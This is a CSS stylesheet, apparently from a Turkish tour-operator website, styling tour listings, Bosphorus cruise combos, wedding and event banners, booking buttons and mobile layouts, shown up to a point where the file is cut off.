.prvt1-t h3 {
	display: block;
	width: 56%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t p {
	display: block;
	width: 55%;
	float: right;
}


.prvt1-t-04072023 {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t-04072023 img {
	width: 98%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-04072023 h3 {
	display: block;
	width: 98%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-04072023 p {
	display: block;
	width: 98%;
	float: right;
}



.prvt1-t-ex {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t-ex img {
	width: 30%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-ex h3 {
	display: block;
	width: 66%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-ex p {
	display: block;
	width: 66%;
	float: right;
}
.prvt1-t-ex a {
	font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #014780;
    font-weight: bold;
}
.prvt1-t-ex a:hover {
	font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #014780;
    font-weight: bold;
	text-decoration: underline;
}



.marj-top {
	margin: 20px 0 30px 0;
}
.marj-top-forsagsol {
	margin: 20px 0 10px 0;
}
.kutu-guide-sag {
	margin-top: 30px;
	position: relative;
	width: 23.25%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
}
.kutu-guide-sag img {
	width: 100%;
	height: auto
}
.kutu-guide-sag h3 {
	font-size: 1.2em;
	text-align: center
}
.kutu-guide-sag-last {
	margin-right: 0
}
.kutu-guide-sag span {
	display: block;
	width: 200px;
	height: auto;
	background-color: #00a3ef;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	margin: 0 auto;
	text-align: center
}
.tour-detail-short-inf-m {
	display: none
}
.tour-detail-sag-price-m, .tour-detail-sag-price-m-1 {
	display: none
}
.short-menu-top {
	display: none
}
.watsup-cont {
	width: 177px;
	height: 63px;
	position: fixed;
	z-index: 9999;
	right: 0;
	bottom: 0;
	
		filter : drop-shadow(0 0 15px #36665f);
		animation: pulsate-wp 2s ease-out infinite;
}
@-webkit-keyframes pulsate-wp {
    0%   { filter : drop-shadow(0 0 0px #36665f); }
    50%  { filter : drop-shadow(0 0 15px #36665f); }
    100% { filter : drop-shadow(0 0 0px #36665f); }
}

.watsup-cont-m {
	display: none
}
.td-koyu {
	background-color: #036aa8;
	color: #FFF;
	text-align: center;
	height: 30px;
	line-height: 30px;
}
.td-acik {
	background-color: #0888d5;
	color: #FFF;
	text-align: center;
	height: 30px;
	line-height: 30px
}
.special-offer-t {
	width: 100%;
	height: auto; background-image:url(../img/birthday-party.jpg); background-repeat:no-repeat; background-position:center; background-size:cover; min-height:190px
	
	
}
.special-offer-t h5{ color:#FFF; text-align:center; padding-top:30px}
.special-offer-t p{ color:#FFF; text-align:center; padding:10px 20px 10px 20px}
.yat-t {
	width: 100%;
	height: auto;
	overflow: hidden
}
.yat-sol-m {
	width: 48%;
	height: auto;
	float: left;
}
.yat-sag-m {
	width: 48%;
	height: auto;
	float: right;
}
.td-sol {
	width: 50%;
	text-align: left;
	background-color: rgba(0, 163, 239, 0.1);
	padding: 10px;
	border-bottom: 1px solid #FFF;
	font-size: 14px;
	font-weight: bold
}
.td-sag {
	width: 50%;
	text-align: left;
	background-color: rgba(0, 163, 239, 0.2);
	padding: 10px;
	border-bottom: 1px solid #FFF;
	font-size: 14px
}
.table-main {
	border-collapse: collapse;
	border-spacing: 0;
	width: 100%
}
.tour-kutu-list {
	width: 100%;
	height: auto;
	box-shadow: 0 0 15px 0 rgba(0,0,0,.1);
	margin-top: 30px;
	overflow: hidden;
	box-sizing: border-box;
	position: relative;
	background-color: #FFF;
}
.tour-kutu-list-left {
	width: 30%;
	height: auto;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	position: relative;
	min-height: 180px;
}
.tour-kutu-list-ort {
	width: 48%;
	height: auto;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	position: relative;
	min-height: 180px;
}
.tour-kutu-list-right {
	width: 18%;
	height: auto;
	overflow: hidden;
	float: right;
	border-left: 1px solid #EFEFEF;
	box-sizing: border-box;
	min-height: 180px;
}
.tour-kutu-list-left img {
	width: 100%;
	height: auto;
	position: absolute;
	min-height: 100%;
}
.tour-kutu-list-ort h2 {
	font-size: 1em;
	padding: 15px 0 0 0;
	margin: 0;
}
.tour-kutu-list-right p {
	font-size: .9em;
	font-weight: bold;
	color: #444;
	padding: 10px 0 10px 0;
	margin: 0;
	display: block;
	border-bottom: 1px solid #E1E1E1;
	text-align: center;
	display: block;
	margin: 0 10px 0 10px;
}
.tour-details1 {
	font-size: 1em;
	padding: 5px;
	color: #fff;
	width: 120px;
	text-align: center;
	background-color: #01355f;
	display: block;
	z-index: 99;
	right: 0;
	bottom: 10px;
	margin: 40px auto 0 auto;
}
.tour-details1 a {
	text-decoration: none;
	color: #FFF
}
.box {
	width: 40%;
	margin: 0 auto;
	background: rgba(255,255,255,0.2);
	padding: 35px;
	border: 2px solid #fff;
	border-radius: 20px/50px;
	background-clip: padding-box;
	text-align: center;
}
.button {
	font-size: 1em;
	padding: 10px;
	color: #000;
	border: 2px solid #06D85F;
	border-radius: 20px/50px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
.button:hover {
	background: #06D85F;
}

.button-x1 {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #0B209C;
	border: 2px solid #0B209C;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x1  {
	color: #0B209C;
}
.button-x1:hover {
	background: #0B209C;
	color: #FFF;
}

.button-x1-fill {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #fff;
	background: #0d5aaa;
	border: 2px solid #0d5aaa;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x1-fill  {
	color: #fff;
}
.button-x1-fill:hover {
	background: #0B209C;
	border: 2px solid #0B209C;
	color: #FFF;
}



.button-x2 {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #000;
	border: 2px solid #06D85F;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x2  {
	color: #0A8A4E;
}
.button-x2:hover {
	background: #06D85F;
	color: #000;
}

.font-sprice {
	font-size: .7em;
	color: #333
}
.overlay:target {
	visibility: visible;
	opacity: 1;
}
.popup {
	margin: 70px auto;
	padding: 20px;
	background: #fff;
	border-radius: 5px;
	width: 80%;
	position: relative;
	transition: all 5s ease-in-out;
	height: auto;
	overflow: hidden
}
.popup h2 {
	margin-top: 0;
	color: #333;
	font-family: Tahoma, Arial, sans-serif;
}
.popup .close {
	position: absolute;
	top: 10px;
	right: 20px;
	transition: all 200ms;
	font-size: 30px;
	font-weight: bold;
	text-decoration: none;
	color: #333;
}
.popup .close:hover {
	color: #06D85F;
}
.popup .content {
	max-height: 30%;
	overflow: auto;
}
.team-bulding-main {
	margin-top: 50px;
	width: 100%;
	height: 150px;
	background-image: url(../img/Team-Bulding.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.team-bulding-main span {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 1%;
	position: relative;
	z-index: 999
}
.team-bulding-main h2 {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 1%;
	position: relative;
	z-index: 999;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.team-bulding-main h2 a {
	color: #FFF;
	text-decoration: none
}
.team-bulding-main h2 a:hover {
	text-decoration: underline
}
.team-span {
	position: absolute;
	bottom: 20px;
	display: block;
	width: auto;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #01355f;
	z-index: 9999;
	right: 10px;
	text-align: center;
}
.team-span a {
	color: #FFF;
	text-decoration: none
}
.team-span:hover {
	background-color: #e25962;
}
.team-sol {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: left;
	margin: 50px 0 30px 0
}
.team-sag {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: right;
	margin: 50px 0 30px 0
}
.team-marj {
	margin-top: 50px
}
.team-img {
	position: relative;
	width: 100%;
	height: 100%;
	border: 8px solid #efeaea;
	border-radius: 50%;
	box-sizing: border-box
}
.price-frm {
	font-size: 16px
}
.image-cat-mein {
	width: 100%;
	height: auto;
	position: relative; 
}
.image-cat-mein img {
	width: 100%;
	height: auto
}
.image-cat-mein h1 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 5%;
	font-size: 2.5em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein h2 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 8%;
	font-size: 3em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein a {
	display: block;
	color: #FFCC00;
	position: absolute;
	z-index: 9;
	padding: 13% 15% 15% 50%;
	font-size: 2em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}

.wedding-main {
	margin-top: 50px;
	width: 100%;
	height: 450px;
	background-image: url(../img/Windsong-Mega-wedding.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.wedding-main h2 {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 5%;
	position: relative;
	z-index: 999;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.wedding-main h2 a {
	color: #FFF;
	text-decoration: none
}
.wedding-main h2 a:hover {
	text-decoration: underline
}
.wedding-span1 {
	position: absolute;
	bottom: 20px;
	display: block;
	width: 200px;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #01355f;
	z-index: 9999;
	right: 20px;
	text-align: center;
}
.wedding-span1:hover {
	background-color: #d5270e;
}
.wedding-span1 a {
	color: #FFF;
	text-decoration: none
}
#mobile-short {
	display: none
}
.kutu-price-bottom {
	position: absolute;
	bottom: 0;
	width: 100%
}
#book-bottom {
	width: 100%;
	height: 80px;
	background-color: #fff;
	position: fixed;
	z-index: 9998;
	left: 0;
	right: 0;
	bottom: -100px;
	box-shadow: 0 0 2rem 0 rgba(0,0,0,.25);
}
.book-main {
	width: 90%;
	height: 80px;
	margin: 0 auto;
}
.book-main-ic-button {
	width: 25%;
	height: 40px;
	overflow: hidden;
	margin: 0 auto;
	padding: 20px 0 10px 0;
}
.price-ic {
	display: block;
	float: left;
	background-color: #014780;
	color: #fff;
	text-transform: capitalize;
	line-height: normal;
	width: 50%;
	line-height: 40px;
	-webkit-border-top-left-radius: 21px;
	-webkit-border-bottom-left-radius: 21px;
	-moz-border-radius-topleft: 21px;
	-moz-border-radius-bottomleft: 21px;
	border-top-left-radius: 21px;
	border-bottom-left-radius: 21px;
	background-image: url(../img/book-arrow.png);
	background-position: right center;
	background-repeat: no-repeat; font-size:14px; text-align:center
}
.book-buton-float {
	display: block;
	float: left;
	background-color: #f1970a;
	color: #fff;
		font-size: small;
	text-transform: capitalize;
	line-height: normal;
	width: 50%;
	line-height: 40px;
	color: #FFF;
	text-align: center;
	-webkit-border-top-right-radius: 21px;
	-webkit-border-bottom-right-radius: 21px;
	-moz-border-radius-topright: 21px;
	-moz-border-radius-bottomright: 21px;
	border-top-right-radius: 21px;
	border-bottom-right-radius: 21px;
}
.book-buton-float a {
	color: #FFF;
	font-weight: 800
}
.book-buton-float:hover {
	background-color: #00a3ef
}
.time{color:#fff; font-weight:800; text-align:left}
.inf-img{ display:block; width:49%; height:auto; float:left; margin:10px 0 10px 0}
.inf-img1{ display:block; width:49%; height:auto; float: right; margin:10px 0 10px 0}
.inf-img2{ display:block; width:32%; height:auto; float:left; margin:10px 3px 10px 6px;}

.inf-img2-1{ display:block; width:30%; height:auto; float:left; margin:10px 7px 20px 11px; 
				box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19); 
				border:3px solid #ffffff;
				-webkit-border-radius: 5px;
				-moz-border-radius: 5px;
				border-radius: 5px;
	 }


/*
.strike {
    text-decoration: line-through;
    color: #fff;
    font-weight: normal;
    
}
*/



.strike {
  display: inline-block;
  position: relative;
}
.strike::before {
  content: '';
  position: absolute;
  left: -0.1em;
  right: -0.1em;
  top: 0.38em;
  bottom: 0.38em;
  background: linear-gradient(to left top, transparent 45.5%, currentColor 47.5%, currentColor 52.5%, transparent 54.5%);
  pointer-events: none;
}


.tnt-food{ width:24.25%; height:auto; float:left; margin-right:1%; display:block; margin-top:10px; margin-bottom:10px}
.tnt-food-last{ margin-right:0}
.group-book{background-color:#FFF; border:1px solid #DFDFDF; padding:10px; margin-top:30px}
.group-book-alert1{
	background-color:#D42E00; 
	border:1px solid #DFDFDF; 
	padding:10px; 
	margin:0px 0px 50px 0px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color:#fff;
	}
.group-book-alert1 h6{
	padding:10px; 
	margin:0px;
	color:#FFFF33;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
.group-book-alert1 p{
	padding:10px; 
	margin:0px;
	color:#FFF;
	font-size:90%;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
p a{ color:#d5270e}
#mob{ display: none}

.combo-all-in-one{ width:100%; height:auto; overflow:hidden; margin-top:50px}

.combo-all-in-one-1{ width:99%; height:auto; overflow:hidden; margin-top:50px; box-shadow: inset 0 0 100vw 100vw rgba(0, 0, 0, 0.1), 0 16px 8px -8px rgba(0, 0, 0, 0.4);}


.combo-left-mm {
	height: auto;
	overflow: hidden;
	position: relative;
}
.combo-left-mm h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 1em
}

.combo-left-1{ width:50%; height:320px; float:left; background-image: url(../img/morning-afternoon-bosphorus-cruise-04052024-x.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-left-1x{ width:50%; height:320px; float:left; background-image: url(../img/morning-bosphorus-sightseeing-cruise.jpg);
    background-position: top top ;
    background-size: cover;
    background-position: center;}
.combo-left-2{ width:50%; height:320px; float:left; background-image: url(../img/Private-Bosphorus-Sunset-Cruise.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-left{ width:50%; height:320px; float:left; background-image: url(../img/Historical-Tour-of-Istanbul-with-Bosphorus-Cruise-m.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-right{ width:50%; height:320px; float:left; background-color:#F36A3E;}
.combo-right-1{ width:50%; height:320px; float:left; background-color:#2776C1;}
.combo-right-2{ width:50%; height:320px; float:left; background-color:#DE8D50;}

.combo-ic{ width:auto; height:auto; overflow:hidden; padding:20px}
.combo-ic h3{ color:#FFF; padding:0; margin:0}
.combo-ic p{ color:#FFF;}



/*MSTF CODE*/
.TextSitil-red {
	font-size: 0.9em;
	color:#E76E54;
}

.sticky-solalansabit-1 {
	position: -webkit-sticky; /* Safari */
    position: sticky;
    top: 0;
    _width: 250px;
    _border: 4px solid red;
}

.book-but-review-m {
	display: none;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}


.box-form-contact {
    box-shadow: 0 2.8px 2.2px rgb(0 0 0 / 3%), 
				0 6.7px 5.3px rgb(0 0 0 / 5%), 
				0 12.5px 10px rgb(0 0 0 / 6%), 
				0 22.3px 17.9px rgb(0 0 0 / 7%), 
				0 41.8px 33.4px rgb(0 0 0 / 9%), 
				0 100px 80px rgb(0 0 0 / 12%);
    min-height: 200px;
    width: 90%;
    margin: 20px auto;
    padding: 20px;
    background: #F8F9FA;
    border-radius: 5px;
	border:1px solid #F6F8FB;
} 
.form-group {
	padding: 5px 0px 5px 0px;
} 
.select-tour-kutu {
-webkit-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
-moz-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
} 

.form-kutu-sitil {
    background-color: #F5F6F7;
    border: 1px solid #EBEDEF;
    border-radius: 5px;
	display: flex; flex-flow: row wrap;
	padding: 20px 20px 20px 20px;
	margin: 20px 0px 20px 20px;
	
	-webkit-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
	-moz-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
	box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
} 



.row-sol-icerik { 
	padding-left: 10px; 
	padding-right: 10px;
} 
.row-sag-icerik { 
	padding-left: 10px; 
	padding-right: 10px;
} 
 
 
.label-form{
	font-family: 'Quicksand', sans-serif;
	font-weight: bold;
	color: #575757;
}


.shadow-line {
	background-color: #ffffff;
	padding: 25px 15px 0px 15px;
	margin-bottom: 0px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  
	border-radius: 5px;
	border: 1px solid #E1F4FA;
  
	display: flex; flex-flow: row wrap;
}

.shadow-line-1 {
	_background-color: #ffffff;
	background: rgb(2,0,36);
	background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(255,255,255,0.7133228291316527) 100%);

	padding: 25px 15px 0px 15px;
	margin-bottom: 30px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  	
	border-radius: 5px;
	border: 7px solid #FFFFFF;
  
	display: flex; flex-flow: row wrap;
}

.shadow-line-2 {
	_background-color: #ffffff;
	background: rgb(2,0,36);
	background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(255,255,255,0.7133228291316527) 100%);

	padding: 0px;
	margin-bottom: 0px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  	
	border-radius: 5px;
	border: 7px solid #FFFFFF;
  
	display: flex; flex-flow: row wrap;
}






.tour-kutu-new-1::after, .tour-kutu-new-1::before {
    content: ""; 
    position: absolute;
    top: 0;
    left: 50%;

    transform: skew(35deg)
               translateX(-50%);
    width: 75%;
    height: 100%;
    background-image: linear-gradient(120deg,#F6CDB1,#438CB4);
    background-color: #333;
    opacity: .9;
	
	/* opacity: .7; */
    mix-blend-mode: #eaee44;
    mix-blend-mode: hue;
    mix-blend-mode: hard-light;
	
	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	
}
.tour-kutu-new-1::before {
    transform: skew(-15deg) 
               translateX(-50%);
}
.tour-kutu-new-1 {
    overflow: hidden;
}
.tour-kutu-new-1 > * {
    z-index: 100;
}
.tour-kutu-new-1 {
    position: relative;
    min-height: 60vh;
    _background-image: url("sunrise-3.jpg");
    background-size: cover;
    display: flex;
  	
	background-position: right 0px center;
	_border-radius: 5px;
	margin:20px 0px 20px 0px;
	box-shadow: 0 1px 6px -1px #222;
	border-top:5px #ffffff solid;
	border-bottom:5px #ffffff solid;
}

h1 {
    margin: auto;  
}




#circle {
    float: left;
    width: 300px;
    height: 300px;
	padding:2px;
    margin-left: 1em;
  margin-left: calc(1em + 2vw);
    shape-outside: circle();
    clip-path: circle();
    background: lightblue;
	
}





.circle-img {
    float:left;
	width: 30%;
	margin: 0.50% auto auto auto;
	z-index:5;

	_shape-outside: polygon(0 0, 0 200px, 300px 600px);
    _clip-path: polygon(0 0, 0 200px, 300px 600px);
}
.circle-text {
    float:left;
	width: 70%;
	margin: 5% 20% auto 10%;
	z-index:5;
}

.circle {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:75px;
    -webkit-border-radius: 75px;
    width: 100px;
	margin: 2% auto auto 20%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:3;
}
.circle-1 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 220px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 220px;
	margin: 6% auto auto 10%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:2;
}
.circle-2 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 170px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 170px;
	margin: 15% auto auto 23%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:1;
}
.circle-text-transform {
	font-weight:bold; 
	color:#000000; 
	padding-left:45px;
	padding-right:45px;
	text-shadow: 1px 1px #ffffff;
	_line-height: 30px;

transform: skew(18deg, 0deg);
-moz-transform: skew(18deg, 0deg);
-webkit-transform: skew(18deg, 0deg);
-o-transform: skew(18deg, 0deg);
-ms-transform: skew(18deg, 0deg);
}



.link-spanx {
	position: absolute;
	left:40%;
	bottom: 20px;
	display: block;
	width: auto;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #35ABDE;
	z-index: 9999;
	text-align: center;
	box-shadow: 0 4px 16px -6px #222;
}
.link-spanx a {
	color: #FFF;
	text-decoration: none
}
/*MSTF CODE*/


_.gallery-img-97 {
	width: 100%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}







 @media only screen and (max-width: 768px) {
 
	.group-book-alert1{
	display:none;
	}
	
.span-sort-3x, .span-sort-4x, .res-img-col-two-left0, .sol-element, .sag-element {
      width:100%;
      }
	
.span-sort-5x-1, .span-sort-4x-1, .span-sort-3x-1 {
      width:48%;
	  min-height: 205px;
      }
 figure{
    width:120px;
    height:120px;
}
[btn-group] {
	margin: -40px auto;
}
.container5-tam {
	padding: 1% 1% 17% 1%;
	
}
/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/
      .blink-kutu {
	  animation: blinker 0.9s linear infinite;
      width:80%;
	  height:auto;
	  background:#D10046;
	  color: #ffffff;
	  padding:10px;
      font-size: 12pt;
      font-weight: normal;
	  text-shadow: 1px 2px 2px rgba(0,0,0,0.9);
	  
	  margin: 20px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }
      @keyframes blinker-kutu {  
      50% { opacity: 0; }
      }
/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/

 
 
/*MSTF CODE*/
.tour-kutu-new-1::after, .tour-kutu-new-1::before {
    content: ""; 
    position: absolute;
    top: 0;
    left: 50%;

    transform: skew(135deg)
               translateX(-50%);
    width: 100%;
    height: 100%;
    background-image: linear-gradient(10deg,#F6CDB1,#438CB4);
    background-color: #333;
    opacity: 2;
	
	/* opacity: .7; */
    _mix-blend-mode: #eaee44;
    _mix-blend-mode: hue;
    _mix-blend-mode: hard-light;
	
	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	
}
.tour-kutu-new-1::before {
    transform: skew(-15deg) 
               translateX(-50%);
}

.tour-kutu-new-1 {
    min-height: 95vh;
}

.circle-img {
	width: 10%;
	display:block;
	z-index:5;
}
.circle-text {
	width: 100%;
	z-index:5;
	margin: 50% 0% auto auto;
	display:block;
	left:0px;
}
.circle {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:75px;
    -webkit-border-radius: 75px;
    width: 100px;
	margin: 10% auto auto 7%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:3;
}
.circle-1 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 100px;
	margin: 10% auto auto 37%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:2;
}
.circle-2 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 100px;
	margin: 10% auto auto 67%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:1;
}
.circle-text-transform {
	font-weight:bold; 
	color:#000000; 
	padding-left:0px;
	padding-right:10px;
	text-shadow: 1px 1px #ffffff;
	line-height: 30px;
	
	transform: skew(0deg, 0deg);
	-moz-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);

}


/*MSTF CODE*/
 
.span-tel {
	float: left;
	font-size: .8em
}
.benner h1 {
	display: none
}
.benner p {
	display: none
}
.benner {
	top: 0
}
.sort-icons {
	display: none
}
.baslik-h2 {
	margin: 0 0px 10px;
	font-size: 18px;
}
.kutu-most-bx, .kutu-most-bx1 {
	width: 100%;
	float: none;
	margin: 20px 0 30px 0;
}

.kutu-most-bxxx {
	width: 100%;
	height: auto;
	float: none;
	margin: 20px 0 30px 0;
}
.kutu-most-kxxx {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}

.kutu-most-b {
	width: 100%;
	float: none;
	margin: 20px 0 30px 0;
}
.kutu-most-k {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}
.kutu-most-k-last {
	margin-right: 0;
}
.kutu-most-middle {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}
.kutu-most-middle-last {
	margin-right: 0;
}
/*
.res-img {
	min-height: 250px
}
*/
.sol {
	width: 100%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 30px
}
.sag {
	width: 100%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 30px;
}

.sag {
	width: 100%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 30px;
}

.sol-kutu-foodmenu, .sag-kutu-foodmenu, .kutu-kutu-foodmenu{
	width: 98%;
	height: auto;
}

.sol-1, .sag-1 {
	width: 100%;
}

.alt-sol {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: none;
	margin-top: 30px;
	padding-right: 0;
	border: none;
	box-sizing: border-box
}
.alt-sag {
	width: 100%;
	float: none;
	margin-top: 30px
}
.tour-kutu {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-last {
	margin-right: 0
}
.counter-top-area h3 {
	font-size: 1.2em;
	padding: 10px
}



.counter-top-area {
	background: url(../img/wedding-bg.jpg) no-repeat scroll 0 0;
	background-attachment: fixed;
	transition: all 0.3s ease 0s;
	background-size: cover;
	background-position: center center;
	padding: 10px 0 30px 0;
	line-height: 0;
	position: relative;
	min-height: 700px;
	margin-top: 30px
}

.wedding-over {
	width: 100%;
	height: auto;
	margin-top: 52%
}
.wedding-ic {
	width: 100%;
	height: auto;
	overflow: hidden
}
.wedding-ic-left p {
	text-align: center;
	padding: 5px
}
.wedding-ic-rigt p {
	text-align: center;
	padding: 5px
}
.wedding-ic-left {
	width: 100%;
	height: auto;
	float: none
}
.wedding-ic-rigt {
	width: 100%;
	height: auto;
	float: none;
	margin-left: 0;
}
.wedding-ic-ort {
	display: none
}
.private-evnt-sol {
	width: 100%;
	height: 100%;
	overflow: hidden;
	float: left;
}
.private-evnt-sag {
	width: 100%;
	height: 100%;
	overflow: hidden;
	float: right;
}
.private-evnt-sol img {
	width: 100%;
	height: auto
}
.prvt1-t {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 30px 0 30px 0;
}
.prvt1-t img {
	width: 100%;
	height: auto;
	float: none;
	margin-right: 0
}
.prvt1-t h3 {
	display: block;
	width: 100%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t p {
	display: block;
	width: 100%;
	float: right;
}
.kutu-most-b-ic h3 {
	color: #FFF;
	display: block;
	margin-top: 20%;
	font-size: 1.2em
}
.kutu-most-b-ic p {
	display: none
}
.kutu-most-k-ic h3 {
	color: #FFF;
	display: block;
	margin-top: 20%;
	font-size: 1.2em
}
.kutu-most-k-ic h4 {
	color: #FFF;
	display: block;
	margin-top: 10%;
	text-align: center;
	font-size: 1.2em
}
.kutu-most-k-ic p {
	display: none
}
.kutu-guide-sag {
	width: 100%;
	float: none;
